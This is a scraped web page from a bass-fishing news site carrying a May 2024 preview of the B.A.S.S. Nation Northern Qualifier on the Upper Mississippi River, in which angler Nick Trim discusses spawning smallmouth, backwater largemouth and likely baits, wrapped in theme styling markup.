<style scoped>.tdi_76{vertical-align:baseline}.tdi_76 .vc_column-inner>.wpb_wrapper,.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_77 td-pb-border-top td_block_template_11 "   data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_77 .tdb-entry-category{padding:0px;margin:5px 10px;color:#ffffff!important;font-family:Work Sans!important;font-size:17px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_77 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_77 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_77 .tdb-entry-category:hover{color:rgba(255,255,255,0.8)!important}.tdi_77 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_77 .tdb-cat-sep-svg svg,.tdi_77 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_77 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_77{text-align:center}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-entry-category{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-entry-category{margin:0 4px 0;font-size:15px!important}.tdi_77 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_77 .tdb-entry-category{font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://thebasscast.com/category/breaking-news/" ><span class="tdb-cat-bg"></span>Breaking News</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://thebasscast.com/category/breaking-news/bass-nation/" ><span class="tdb-cat-bg"></span>Bass Nation</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_78 tdb-single-title td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-top:20px!important;margin-right:auto!important;margin-bottom:50px!important;margin-left:auto!important;width:90%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:15px!important;margin-bottom:30px!important;width:95%!important}}@media (max-width:767px){.tdi_78{margin-top:10px!important;margin-bottom:20px!important;padding-right:10px!important;padding-left:10px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_78 .tdb-title-text{color:#ffffff;font-family:PT Serif!important;font-size:54px!important;line-height:1.1!important;font-weight:700!important}.tdi_78 .tdb-title-line:after{height:2px;bottom:40%}.tdi_78 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_78{text-align:center}.tdi_78 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_78 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Spring conditions await B.A.S.S. Nation anglers on the Upper Mississippi River</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-bottom:30px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:15px!important;margin-bottom:30px!important;margin-left:15px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:40px!important;padding-bottom:25px!important}}@media (max-width:767px){.tdi_80{margin-bottom:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}.tdi_84{border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_84 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_86 .vc_column-inner,.tdi_86 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}}@media (max-width:767px){.tdi_86{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_87 td-pb-border-top td_block_template_11 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important}@media (max-width:767px){.tdi_87{margin-bottom:5px!important;width:100%!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_87{display:inline-block}.tdi_87 .tdb-block-inner{justify-content:center}.tdi_87 .tdb-author-name-wrap{align-items:baseline}.tdi_87 .tdb-author-by{margin-right:10px;color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_87 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .tdb-author-name{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important;text-transform:capitalize!important}.tdi_87 .tdb-author-name:hover{color:#ec3535}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-author-by{margin-right:8px;font-size:14px!important}.tdi_87 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_87 .tdb-author-by{font-size:14px!important}.tdi_87 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By:</span> <a class="tdb-author-name" href="https://thebasscast.com/author/brian/">Brian Carter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 tdm-inline-block td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-right:10px!important;margin-left:20px!important;padding-left:22px!important;border-color:#999999!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (max-width:767px){.tdi_88{margin-left:0px!important;padding-top:5px!important;padding-left:0px!important;border-width:0px 0px 0px 0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-right:8px!important;margin-left:12px!important;padding-left:16px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_88 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Date:</p></div><div class="td_block_wrap tdb_single_date tdi_89 td-pb-border-top td_block_template_11 tdb-post-meta"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_89{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{display:inline-block!important}}@media (max-width:767px){.tdi_89{margin-top:0px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_89 svg{width:14px}.tdi_89 .tdb-date-icon{margin-right:5px}.tdi_89{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_89 svg,.tdi_89 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_89{font-size:14px!important}}@media (max-width:767px){.tdi_89{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-05-02T10:20:26-04:00">May 2, 2024</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:table}.tdi_91{margin-bottom:80px!important}.tdi_91 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_91{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:40px!important}}</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{width:71%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{width:70%!important}}@media (max-width:767px){.tdi_93{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_94 td-pb-border-top td_block_template_11 td-post-content tagdiv-type"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-family:Work Sans!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_94 h1{font-family:PT Serif!important}.tdi_94 h2{font-family:PT Serif!important}.tdi_94 h3:not(.tds-locker-title){font-family:PT Serif!important}.tdi_94 h4{font-family:PT Serif!important}.tdi_94 h5{font-family:PT Serif!important}.tdi_94 h6{font-family:PT Serif!important}.tdi_94 li{font-family:Work Sans!important;font-size:16px!important;font-weight:400!important}.tdi_94 li:before{margin-top:1px;line-height:16px!important}.tdi_94 .tdb-block-inner blockquote p{font-family:PT Serif!important;font-weight:700!important;text-transform:none!important;letter-spacing:-0.5px!important;color:#ec3535}.tdi_94 .wp-caption-text,.tdi_94 figcaption{font-family:PT Serif!important;color:#999999}.tdi_94,.tdi_94 p{color:#000000}.tdi_94 h1,.tdi_94 h2,.tdi_94 h3:not(.tds-locker-title),.tdi_94 h4,.tdi_94 h5,.tdi_94 h6{color:#000000}.tdi_94 a:not(.wp-block-button__link){color:#ec3535}.tdi_94 a:not(.wp-block-button__link):hover{color:#c11f1f}.tdi_94 .page-nav a,.tdi_94 .page-nav span,.tdi_94 .page-nav>div{font-family:Work Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_94 li{font-size:15px!important}.tdi_94 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_94 li{font-size:14px!important}.tdi_94 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_94 img.aligncenter,.tdi_94 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_94,.tdi_94>p,.tdi_94 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_94 li{font-size:15px!important}.tdi_94 li:before{margin-top:1px;line-height:15px!important}}</style><div class="tdb-block-inner td-fix-index">
<p><em>Wisconsin&#8217;s Mississippi River&nbsp;will host the 2024 Mercury&nbsp;B.A.S.S. Nation Qualifier presented by Lowrance May 8-10.&nbsp;</em></p>



<p><em>Photo by Seigo Saito/B.A.S.S.</em></p>



<p>May 2, 2024</p>



<p class="has-text-align-left"><strong>Spring conditions await B.A.S.S. Nation anglers on the Upper Mississippi River</strong></p>



<figure class="wp-block-audio"><audio controls src="https://mfc-wordpress.nyc3.cdn.digitaloceanspaces.com/thebasscast/wp-content/uploads/2024/05/Spring-conditions-await-B.A.S.S.-Nation-anglers-on-the-Upper-Mississippi-River.mp3"></audio></figure>



<p>LA CROSSE, Wis. — Spring will be in full swing when anglers arrive for the <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=u001.[base64]" target="_blank" rel="noreferrer noopener">Mercury B.A.S.S. Nation Northern Qualifier at Mississippi River presented by Lowrance</a>, which means the bass fishing will be phenomenal, according to Galesville, Wis., angler <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=u001.[base64]" target="_blank" rel="noreferrer noopener">Nick Trim</a>.</p>



<p>“It will be a really good tournament. Everyone will be pretty spread out,” said Trim, who fishes the St. Croix Bassmaster Opens presented by SEVIIN. “We are hitting this thing perfectly. It is going to be a slugfest.”</p>



<p>Tournament days are scheduled for May 8-10, with daily takeoffs scheduled for 7 a.m. CT at Copeland Park. Competitors will return to the park for weigh-ins each day at 3 p.m. The Top 40 competitors after Day 2 will advance to the final day, and the top 10% will qualify for the <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=u001.[base64]" target="_blank" rel="noreferrer noopener">Mercury B.A.S.S. Nation Championship presented by Lowrance</a>, scheduled for Nov. 6-8 on Oklahoma’s Grand Lake O’ the Cherokees.</p>



<p>Pools 7, 8 and 9 of the Upper Mississippi River have been a staple on the Bassmaster Tournament Trail for many years now, but those events have usually happened in the mid- to late summer months. This time, anglers will enjoy spring fever, and the bass will likely be in a prespawn or spawning mode.</p>



<p>“Those first weeks of May can be a really good spawning time if you can hit the moon phase right, which we are going to hit perfectly,” said Trim, who holds multiple BFL titles on the river. “The last day of practice is a new moon. The smallmouth for sure will be pushing up, and there will be certain backwaters where the largemouth will push up.”</p>



<p>Grass is usually a large part of the equation, but Trim said most of the new grass for the year will not be growing up yet.</p>



<p>“Some of the backwaters where there isn’t a lot of current and places like Lake Onalaska will have a lot of grass,” he said. “A lot of the coontail and milfoil will still be around from last year in the bays and backwater areas unless we get extremely high water. But as far as new growth, the eelgrass and things like that, I don’t expect any of that to come into play.”</p>



<p>Trim believes any section of the river could produce the winning bag of bass. In his mind, the smallmouth will be close to their spawning grounds, if not spawning already, when anglers get there.</p>



<p>“I think it will be won fishing beds for spawning smallmouth, but I wouldn’t rule out the prespawn and staging bite either,” Trim said. “There have only been one or two years where I have been able to visually see the fish without some sort of electronics. I’m using Humminbird 360 to find the beds and then Garmin LiveScope to watch the reaction to my bait.”</p>



<p>Anglers will be able to target main-river wing dams, points, points of islands, current breaks and eddies for smallmouth still in the prespawn.</p>



<p>“When you find them, it is a lot of fun. You can catch them every single cast for hours,” Trim said. “They get into these huge schools and gorge themselves before the spawn.”</p>



<p>The largemouth, meanwhile, tend to spawn later than the smallmouth and will be in a prespawn mode and will be found in backwater areas.</p>



<p>“They will be one or two stops away from their spawning areas,” Trim said. “The Black River will probably be a big player for largemouth. There’s not a lot of flow there. No matter how high the water gets, that will have the same flow. They will sit in the current breaks on the backside of the points and island heads close to where they will spawn.</p>



<p>“If it gets warm, as shallow as you can get your boat is where you can catch them.”</p>



<p>Expect Senkos, jerkbaits, swim jigs and Carolina rigs all to play in this event, as well as drop shots and Ned rigs.</p>



<p><a href="https://u7061146.ct.sendgrid.net/ls/click?upn=u001.[base64]" target="_blank" rel="noreferrer noopener">Explore La Crosse</a> is hosting the event.</p>


<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8261854636272613"
     crossorigin="anonymous"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8261854636272613"
     data-ad-slot="1006390173"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_96 td-animation-stack td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:30px!important}}@media (max-width:767px){.tdi_96{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_96 .td-module-container{display:flex;flex-direction:column}.tdi_96 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .next-prev-title,.ie11 .tdi_96 .next-prev-title{flex:auto}.tdi_96 .tdb-next-post{padding:20px;text-align:left}.tdi_96 .next-prev-title{display:flex;align-self:flex-start}.tdi_96 .tdb-next-post-bg{background-color:#f7f7f7}.tdi_96 .tdb-next-post a{color:#000000;font-family:PT Serif!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_96 .tdb-next-post:hover a{color:#ec3535}.tdi_96 .tdb-next-post span{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-size:16px!important}.tdi_96 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-next-post{padding:10px}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-size:14px!important}.tdi_96 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .tdb-next-post{padding:10px}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .tdb-next-post a{font-size:13px!important}.tdi_96 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://thebasscast.com/2024/05/02/john-proctor-johnny-duarte-win-catt-waccamaw-river-sc-april-27-2024/">John Proctor &amp; Johnny Duarte Win CATT Waccamaw River, SC April 27, 2024</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://thebasscast.com/2024/05/02/early-bites-will-be-key-for-bassmaster-elite-series-event-on-lake-murray/">Early bites will be key for Bassmaster Elite Series event on Lake Murray</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_97 tdb-content-vert-center td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:40px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:30px!important}}@media (max-width:767px){.tdi_97{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:35px!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_97{padding:0px;border:0px solid #ededed}.tdi_97 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_97 .tdb-author-photo,.tdi_97 .tdb-author-info{vertical-align:middle}.tdi_97 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_97 .avatar,.tdi_97 .tdb-author-photo:before,.tdi_97 .tdb-author-photo:after{border-radius:100px}.tdi_97 .tdb-author-name:hover{color:#ec3535}.tdi_97 .tdb-author-url:hover{color:#ec3535}.tdi_97 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_97 .tdb-social-item i.td-icon-twitter,.tdi_97 .tdb-social-item i.td-icon-linkedin,.tdi_97 .tdb-social-item i.td-icon-pinterest,.tdi_97 .tdb-social-item i.td-icon-blogger,.tdi_97 .tdb-social-item 